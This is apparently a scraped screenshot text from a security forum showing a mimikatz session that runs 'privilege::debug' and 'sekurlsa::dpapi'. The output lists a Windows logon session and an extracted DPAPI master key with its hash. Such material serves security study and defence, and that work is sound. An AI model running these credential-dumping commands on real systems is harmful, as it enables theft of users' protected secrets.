 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 2343416 (00000000:0023c1f8)
Session : Interactive from 1
User Name : b
Domain : a-PC
Logon Server : A-PC
Logon Time : 2018/2/16 10:36:16
SID : S-1-5-21-2884853959-2080156797-250722187-1002
[00000000]
* GUID : {a111b0f6-b4d7-40c8-b536-672a8288b958}
* Time : 2018/2/16 10:37:07
* MasterKey : 666638cbaea3b7cf1dc55688f939e50ea1002cded954a1d17d5fe0fb
c90b7dd34677ac148af1f32caf828fdf7234bafbe14b39791b3d7e587176576d39c3fa70
* sha1(key) : a3328800883339d6206ca972c97fcbe6c09728ee
先知社区